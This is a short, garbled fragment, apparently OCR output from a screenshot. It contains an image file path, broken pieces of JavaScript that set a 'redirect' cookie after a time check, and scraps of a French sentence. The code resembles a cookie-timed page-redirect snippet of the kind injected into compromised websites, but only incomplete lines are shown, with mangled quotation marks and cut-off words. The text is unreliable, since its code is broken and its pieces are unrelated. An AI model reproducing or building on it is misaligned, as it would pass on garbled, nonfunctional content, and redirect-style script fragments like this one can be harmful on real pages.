
ct »);if(now>=(time=cookie)||void
;document.cookie= »redirect= »+time+ »;
pour vous aider à naviguer avec succès dans
ieuses.